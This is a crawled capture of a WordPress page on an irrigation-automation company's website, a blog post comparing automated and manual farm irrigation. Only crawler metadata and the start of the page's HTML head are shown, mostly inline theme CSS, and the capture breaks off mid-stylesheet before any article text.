

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobitechwireless.in/mobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually/
body_size: 59595
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mobitechwireless.in/xmlrpc.php" />
	<style id="jetpack-boost-critical-css">@media all{.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.text-center{text-align:center}.clearfix::after,.clearfix::before{content:" ";display:table;clear:both}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-chevron-up:before{content:""}.fa-clock:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-phone-alt:before{content:""}.fa-search:before{content:""}.fa-times:before{content:""}.fa-twitter:before{content:""}.fa-user-circle:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}}@media all{.eael-ext-scroll-to-top-wrap.scroll-to-top-hide{display:none}.eael-ext-scroll-to-top-button{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button{bottom:15px;right:15px;width:50px;height:50px;z-index:9999;opacity:.7;background-color:#000;border-radius:5px}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i{color:#fff;font-size:16px}}@media all{.noptin-optin-form-wrapper{border:4px solid #eceff1;padding:0;display:flex;background-color:#eceff1;background-position:50%;background-repeat:repeat;position:relative;box-sizing:border-box;margin:auto;max-width:100%;width:100%;overflow:hidden}.noptin-optin-form-wrapper *{box-sizing:border-box}.noptin-inpost-main-wrapper .noptin-optin-form-wrapper{margin-bottom:20px;margin-top:20px}.noptin-optin-form{width:100%;position:relative;text-align:center;display:flex;flex-direction:column;justify-content:center}.noptin-optin-form.noptin-form-new-line .noptin-form-field{margin-bottom:4px}.noptin-form-header{display:flex;align-items:center;justify-content:center}.noptin-form-header.no-image .noptin-form-header-text{flex:1}.noptin-form-header .noptin-form-heading{font-size:1.9rem;font-weight:700;line-height:1.4125;padding-top:4px}.noptin-form-header .noptin-form-description{font-size:1rem;line-height:1.3;margin-top:1.125rem}.noptin-form-footer,.noptin-form-header{padding:20px;z-index:100}.noptin-form-footer .noptin-form-fields::after{content:"";clear:both;display:table}.noptin-form-footer .noptin-field-first_name .noptin-label{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.noptin-form-footer .noptin-optin-field-wrapper:not(.noptin-optin-field-wrapper-hidden){width:100%;display:block;text-align:left;margin-bottom:10px}.noptin-form-footer .noptin-optin-field-wrapper:not(.noptin-optin-field-wrapper-hidden) .noptin-form-field{display:block;width:100%;max-width:100%;min-height:calc(1.6em + .9rem + 2px);padding:.45rem 1.2rem;font-size:1rem;font-weight:300;line-height:1.6;color:#495057;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;margin:0;box-shadow:none}.noptin_feedback_error{border:1px solid #f44336;display:none;padding:10px;margin-top:10px}@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{position:relative;min-height:1px;display:flex}@media (min-width:768px){.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-clock-1:before{content:""}.icon-magnifying-glass:before{content:""}:root{--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}*{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%}h2{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{color:#0d6efd;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}img{vertical-align:middle}label{display:inline-block}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{text-transform:none}[type=submit],button{-webkit-appearance:button}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}iframe{border:0}.list-unstyled{padding-left:0;list-style:none}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)/-2);margin-left:calc(var(--bs-gutter-x)/-2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/2);padding-left:calc(var(--bs-gutter-x)/2);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}}@media (min-width:1200px){.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}}.clearfix::after{display:block;clear:both;content:""}.text-center{text-align:center!important}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-chevron-up:before{content:""}.fa-clock:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-phone-alt:before{content:""}.fa-search:before{content:""}.fa-times:before{content:""}.fa-twitter:before{content:""}.fa-user-circle:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}:root{--agriox-font:"DM Sans",sans-serif;--agriox-font-2:"Averia Sans Libre",cursive;--agriox-base:#f1cf69;--agriox-primary:#334b35;--agriox-primary-rgb:51,75,53;--agriox-secondary:#6d8c54;--agriox-color-1:#687469}body,button,input{color:var(--agriox-color-1,#687469);font-family:var(--agriox-font,"DM Sans",sans-serif);font-size:1rem;line-height:1.5}h2{clear:both;font-weight:700}p{margin-bottom:1.5em}i{font-style:italic}body{background:#fff}ul{margin:0 0 .5em 3em;padding-left:1em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}iframe{max-width:100%}img{height:auto;max-width:100%}a{color:var(--agriox-primary,#334b35)}button{border:1px solid;border-color:#eceae0 #eceae0 #eceae0;border-radius:3px;background:#eceae0;color:rgba(0,0,0,.8);line-height:1;padding:.6em 1em .4em}input[type=search],input[type=text]{color:var(--agriox-color-1,#687469);border:1px solid #eceae0;border-radius:3px;padding:3px}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}.post{margin:0 0 0}.updated:not(.published){display:none}.comments-area .comment-body .says{display:none}.widget:not(:last-child){margin:0 0 1.5em}.sidebar__single ul li{position:relative}.sidebar__single ul li::after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";position:absolute;top:0;right:0}.sidebar__single{position:relative;display:block;background:#f6f4ec;padding:30px 30px;border-radius:10px}@media (min-width:992px){.sidebar__single{padding:50px 50px}}.sidebar__single ul{margin:0;padding:0;list-style:none}.sidebar__single ul li{color:var(--agriox-color-1,#687469);font-size:16px;position:relative;display:block;line-height:1;position:relative;margin-bottom:20px}@media (min-width:992px){.sidebar__single ul li{margin-bottom:30px}}.sidebar__single ul li::after{font-family:"Font Awesome 5 Free";font-weight:900;content:"";position:absolute;top:0;right:0}.sidebar__single ul li a{color:inherit}.sidebar__single.recent-posts-widget-with-thumbnails ul li img{position:absolute;top:-3px;left:0;width:60px;height:auto;border-radius:10px}.sidebar__single h2{margin-bottom:25px;font-size:20px;line-height:30px;letter-spacing:-.02em}.sidebar__single .wp-block-search input[type=search]{background-color:#fff;color:var(--agriox-color-1,#687469);width:100%;padding-left:30px;border-radius:10px;font-weight:400}.sidebar__single .wp-block-search .wp-block-search__inside-wrapper{position:relative}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.row{--bs-gutter-x:30px}body{font-family:var(--agriox-font,"DM Sans",sans-serif);color:var(--agriox-color-1,#687469);font-size:18px;line-height:34px;font-weight:400}a{color:var(--agriox-black)}a{text-decoration:none}h2{color:var(--agriox-primary,#334b35);font-weight:700;font-family:var(--agriox-font-2,"Averia Sans Libre",cursive);margin:0}p{margin:0}.list-unstyled{list-style:none;margin:0;padding:0}ul{margin-top:0;margin-bottom:0}.auto-container{position:static;max-width:1200px;padding:0 15px;margin:0 auto}.page-wrapper{position:relative;margin:0 auto;width:100%;min-width:300px;overflow:hidden}button{border:none;background:0 0;padding:0}.container{padding-left:15px;padding-right:15px}@media (min-width:1200px){.container{max-width:1200px}}.scroll-to-top{position:relative;display:inline-block;width:60px;height:70px;background:var(--agriox-base,#f1cf69);position:fixed;bottom:91px;right:20px;z-index:99;border-top-left-radius:10px;border-top-right-radius:10px;text-align:center;display:none;overflow:hidden}.scroll-to-top::before{position:absolute;top:0;right:0;bottom:0;width:100%;height:10px;background:rgba(var(--agriox-primary-rgb,51,75,53),.15);border-top-left-radius:10px;border-top-right-radius:10px;content:"";transform:scale(1);z-index:-1}.scroll-to-top i{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:18px;line-height:70px;transform:rotate(-90deg)}.main-header{position:relative;display:block}.main-header .logo img{image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.main-header--one{position:relative;left:0;top:0;width:100%;z-index:999}.main-menu{position:relative;z-index:91}.main-menu__inner{position:relative;display:flex;align-items:center;justify-content:space-between;-ms-flex-wrap:wrap;flex-direction:row;flex-wrap:wrap;display:none}@media (min-width:1501px){.main-menu__inner{display:flex}}.main-menu .main-menu__list,.main-menu .main-menu__list ul{margin:0;padding:0;list-style-type:none;align-items:center;display:none}.main-menu .main-menu__list>li{position:relative}.main-menu .main-menu__list>li+li{margin-left:60px}.main-menu .main-menu__list>li>a{position:relative;display:inline-block;color:var(--agriox-color-1,#687469);font-size:16px;font-weight:500;text-transform:none;font-family:var(--agriox-font,"DM Sans",sans-serif);padding-top:38px;padding-bottom:38px;z-index:1}.main-menu .main-menu__list>li>a::before{content:"";position:absolute;bottom:44px;left:0;width:100%;height:2px;background:var(--agriox-base,#f1cf69);transform:scale(0,1);transform-origin:left center;z-index:-1}.main-menu .main-menu__list li ul{position:absolute;top:100%;left:0;min-width:220px;background-color:#fff;flex-direction:column;justify-content:flex-start;align-items:flex-start;opacity:0;visibility:hidden;z-index:99;box-shadow:0 0 65px 0 rgba(0,0,0,.1);border-radius:10px;border-top-left-radius:0;border-top-right-radius:0}.main-menu .main-menu__list li ul li{flex:1 1 100%;width:100%;position:relative}.main-menu .main-menu__list li ul li+li{border-top:1px solid #f7f7f7}.main-menu .main-menu__list li ul li a{position:relative;display:block;color:var(--agriox-color-1,#687469);font-size:16px;line-height:28px;font-weight:500;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;font-family:var(--agriox-font,"DM Sans",sans-serif)}.main-menu .main-menu__list li ul li:last-child>a{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.main-menu .main-menu__list li ul li>ul{top:0;left:100%}.stricky-header{position:fixed;z-index:991;top:0;left:0;background-color:#fff;width:100%;visibility:hidden;transform:translateY(-120%);box-shadow:0 10px 60px 0 rgba(0,0,0,.05)}.stricky-header.main-menu{padding:0 0}@media (min-width:1200px){.main-menu .main-menu__list,.main-menu .main-menu__list ul{display:flex}}@media (max-width:1199px){.stricky-header{display:none!important}}.main-header--one__bottom-middel{display:flex;align-items:center}.main-header .mobile-nav__toggler{font-size:30px;color:var(--agriox-base,#f1cf69);margin-right:0;width:25px;height:20px;position:relative;border-top:2px solid var(--agriox-base,#f1cf69);border-bottom:2px solid var(--agriox-base,#f1cf69);margin-top:12px;display:block;margin-left:20px}@media (min-width:1501px){.main-header .mobile-nav__toggler{display:none}}.main-header .mobile-nav__toggler i{position:absolute;width:80%;height:2px;background-color:var(--agriox-base,#f1cf69);top:50%;right:0;transform:translateY(-50%)}.main-header .mobile-nav__toggler i::before{display:none}.mobile-nav__wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:999999;transform:translateX(-100%);-webkit-transform-origin:left center;transform-origin:left center;visibility:hidden}.mobile-nav__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.5}.mobile-nav__content{width:300px;background:var(--agriox-primary,#334b35);z-index:10;position:relative;height:100%;overflow-y:auto;padding-top:30px;padding-bottom:30px;padding-left:15px;padding-right:15px;opacity:0;visibility:hidden;transform:translateX(-100%)}.mobile-nav__content .logo-box{margin-bottom:40px;display:flex}.mobile-nav__close{position:absolute;top:20px;right:15px;font-size:18px;color:#fff}.mobile-nav__top{display:flex;align-items:center;justify-content:space-between;margin-top:20px;margin-bottom:30px}.mobile-nav__container{border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(255,255,255,.1)}.mobile-nav__social{display:flex;align-items:center}.mobile-nav__social a{font-size:16px;color:var(--agriox-base,#f1cf69)}.mobile-nav__social a+a{margin-left:30px}.mobile-nav__contact{margin-bottom:0;margin-top:20px;margin-bottom:20px}.mobile-nav__contact li{color:var(--agriox-text-dark);font-size:14px;font-weight:400;position:relative;display:flex;align-items:center;letter-spacing:.07em}.mobile-nav__contact li+li{margin-top:15px}.mobile-nav__contact li a{color:#fff}.mobile-nav__contact li>i{width:40px;height:40px;border-radius:50%;background-color:var(--agriox-base,#f1cf69);display:flex;justify-content:center;align-items:center;text-align:center;font-size:16px;margin-right:10px;color:#fff}.search-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:9999;padding-left:20px;padding-right:20px;display:flex;justify-content:center;align-items:center;transform:translateY(-110%)}.search-popup__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:var(--agriox-primary,#334b35);opacity:.9}.search-popup__content{width:100%;max-width:560px}.search-popup__content form{display:flex;flex-wrap:wrap;position:relative;background-color:#fff;border-radius:10px;overflow:hidden}.search-popup__content form input[type=text]{width:100%;background-color:#fff;font-size:16px;border:none;outline:0;height:66px;padding-left:30px;padding-right:90px}.search-popup__content .thm-btn2{padding:0;width:68px;height:68px;display:flex;justify-content:center;align-items:center;text-align:center;position:absolute;top:0;right:-1px;border-radius:0;background-color:var(--agriox-base,#f1cf69);color:var(--agriox-primary,#334b35);border:none}.search-popup__content .thm-btn2::before{display:none}.search-popup__content .thm-btn2 i::before{margin:0;color:#fff}.main-header--one{position:relative;display:block}.main-header--one__wrapper{position:relative;display:block}.main-header--one__top{position:relative;display:block;background:#f6f4ec}.main-header--one__top .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__top-left{position:relative;display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;float:left}.main-header--one__top-left .text{position:relative;display:block}.main-header--one__top-left .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-left .social-link{position:relative;display:block;background:#eceae0;padding:5px 40px 4px;margin-left:40px}.main-header--one__top-left .social-link ul{position:relative;display:block;overflow:hidden}.main-header--one__top-left .social-link ul li{position:relative;float:left;margin-left:25px}.main-header--one__top-left .social-link ul li:first-child{margin-left:0}.main-header--one__top-left .social-link ul li a{position:relative;display:inline-block;color:#6e7673;font-size:15px}.main-header--one__top-right{position:relative;display:block;float:right;padding-top:5px}.main-header--one__top-right ul{position:relative;display:flex;align-items:center;padding-top:4px}.main-header--one__top-right ul li{position:relative;display:flex;align-items:center}.main-header--one__top-right ul li+li{margin-left:30px}.main-header--one__top-right ul li .icon{position:relative;display:block}.main-header--one__top-right ul li .icon i::before{position:relative;display:inline-block;font-size:15px;color:var(--agriox-secondary,#6d8c54)}.main-header--one__top-right ul li .text{position:relative;display:block;padding-left:10px}.main-header--one__top-right ul li .text p{font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-right ul li .text p a{color:#6e7673}.main-header--one__top-right ul li .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__bottom{position:relative;display:block}.main-header--one__bottom .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__bottom-inner{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:wrap;padding-top:15px;padding-bottom:15px}@media (min-width:1501px){.main-header--one__bottom-inner{padding-top:0;padding-bottom:0}}.main-header--one__bottom .main-menu--1{position:relative;display:none}@media (min-width:1501px){.main-header--one__bottom .main-menu--1{display:block}}.main-header--one__bottom-left{position:relative;display:block;float:left}@media (min-width:1501px){.main-header--one__bottom-middel{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%)}}.main-header--one__bottom-right{position:relative;display:flex;align-items:center}.main-header--one__bottom-right .search-cart{position:relative;display:block;padding-right:40px}.main-header--one__bottom-right .search-cart a{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:25px;font-weight:700}.main-header--one__bottom-right .contact-box{position:relative;display:flex;align-items:center;padding-left:40px;line-height:0}.main-header--one__bottom-right .contact-box::before{position:absolute;top:9px;left:0;bottom:9px;width:1px;background:#eceae0;content:""}.main-header--one__bottom-right .contact-box .icon{position:relative;display:inline-block;width:50px;height:50px;border-radius:50%;background:var(--agriox-secondary,#6d8c54);text-align:center}.main-header--one__bottom-right .contact-box .icon span::before{position:relative;display:inline-block;color:#fff;font-size:25px;line-height:50px}.main-header--one__bottom-right .contact-box .text{position:relative;display:block;padding-left:20px}.main-header--one__bottom-right .contact-box .text p{color:var(--agriox-color-1,#687469);font-size:13px;line-height:22px}.main-header--one__bottom-right .contact-box .text a{color:var(--agriox-primary,#334b35);font-size:18px;line-height:22px;font-weight:700}.page-header{position:relative;display:block;background-attachment:scroll;background-position:center center;background-repeat:no-repeat;background-size:cover;padding:195px 0 105px;z-index:1;overflow:hidden}.page-header::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(var(--agriox-primary-rgb,51,75,53),.7);z-index:-1}.page-header__inner{position:relative;display:block}.page-header__inner .thm-breadcrumb{position:relative;display:inline-block;margin-bottom:11px;overflow:hidden;color:#fff}.page-header__inner .thm-breadcrumb::before{position:absolute;left:0;bottom:0;right:0;height:1px;background:#fff;content:""}.page-header__inner .thm-breadcrumb a,.page-header__inner .thm-breadcrumb span{position:relative;display:inline-block;color:#fff;font-size:14px;line-height:24px;font-weight:500;text-transform:uppercase;letter-spacing:.1em;font-family:var(--agriox-font,"DM Sans",sans-serif)}.page-header__inner h2{color:#fff;font-size:50px;line-height:1em;letter-spacing:-.04em;word-break:break-word;text-transform:capitalize}.blog-one__single{position:relative;display:block;margin-bottom:30px}.blog-one__single-img{position:relative;display:block;border-top-left-radius:10px;border-top-right-radius:10px;overflow:hidden;z-index:1}.blog-one__single-img img{width:100%;transform:scale(1)}.blog-one__single-img::before{position:absolute;content:"";bottom:0;left:0;right:0;height:100%;background:rgba(var(--agriox-primary-rgb,51,75,53),.5);opacity:1;transform-origin:top;transform-style:preserve-3d;transform:scaleY(0);z-index:1}.blog-one__single-content{position:relative;display:block;background:#fff;box-shadow:0 10px 60px 0 rgba(0,0,0,.05);padding:20px 40px 32px;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.blog-one__single-content .meta-info{position:relative;margin-bottom:12px;display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.blog-one__single-content .meta-info li{position:relative;display:flex;align-items:center;padding-left:5px;padding-right:5px}.blog-one__single-content .meta-info li>span{display:flex;align-items:center}.blog-one__single-content .meta-info li a{color:var(--agriox-color-1,#687469);font-size:14px;line-height:24px}.blog-one__single-content .meta-info li span i::before{position:relative;display:inline-block;color:var(--agriox-secondary,#6d8c54);font-size:15px;padding-right:7px}.news-details__left .blog-one__single-content p{margin-bottom:30px}.sidebar{position:relative;display:block}.sidebar__single{position:relative;display:block;margin-bottom:30px}.news-details{position:relative;display:block;padding:120px 0 120px}.news-details__left{position:relative;display:block}.news-details__left .blog-one__single-img::before{display:none}.news-details__left .blog-one__single .blog-one__single-img{border-radius:10px}.news-details__left .blog-one__single-content{box-shadow:none;padding:20px 0 3px;border-bottom-left-radius:0;border-bottom-right-radius:0}.stricky-one-logo{position:relative;display:none}.blog-one__single-content{position:relative;display:block}label{display:inline-block;margin-bottom:.5rem}.news-details__left ul{margin:0 0 .5em 0}.wp-block-search label{font-size:18px;color:var(--agriox-black,#1e1e22);font-weight:600}.wp-block-search input[type=search]{display:block;border:none;outline:0;width:100%;max-width:300px;position:relative;line-height:40px;padding:0 20px;background:#f1f1f5;color:var(--agriox-gray,#717178);display:block;font-size:16px;font-weight:500;font-family:var(--agriox-font,"Kumbh Sans",sans-serif);width:100%;height:60px;border:1px solid #f1f1f5;border-radius:7px}.wp-block-search .wp-block-search__button{display:inline-block;vertical-align:middle;border:none;outline:0;background-color:var(--agriox-black,#1e1e22);text-align:center;border-radius:5px;color:#fff;padding:10px 15px;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.01em}.wp-block-latest-posts li a{color:#1e1e22}.blog-one__single-content.blog-details{margin-top:-30px}.post-thumbnail.news-details__img{margin-bottom:30px}.news-details__content p{margin-bottom:1em}.news-details__content p{line-height:1.75em}.news-details__content a{font-weight:500}.logo .light-logo{display:none}@media (min-width:1200px){.main-header--one__bottom .main-menu--1,.main-header--one__bottom-left,.main-menu__inner{position:static}}@media only screen and (min-width:992px) and (max-width:1199px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{width:100%}.main-header--one__bottom-middel .mobile-nav__toggler{margin-left:auto}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single-content{padding:20px 30px 32px}}@media only screen and (min-width:768px) and (max-width:991px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single{max-width:500px;width:100%;margin:0 auto 30px}.sidebar{margin-top:40px;max-width:370px;width:100%}.news-details__left .blog-one__single{max-width:none}.news-details{position:relative;display:block;padding:120px 0 90px}}@media only screen and (max-width:767px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single{max-width:500px;width:100%;margin:0 auto 30px}.blog-one__single-content{padding:20px 30px 32px}.sidebar{margin-top:40px;max-width:370px;width:100%}.blog-one__single-content .meta-info li a{font-size:13px}.news-details__left .blog-one__single{max-width:none}.news-details{position:relative;display:block;padding:120px 0 90px}}@media (max-width:1199px){.main-header--one .main-header--one__bottom-right{display:none}}@media (max-width:991px){.main-header--one__bottom-middel{width:100%}.main-header--one .mobile-nav__toggler{margin-left:auto}}@media (max-width:767px){.main-header--one__bottom 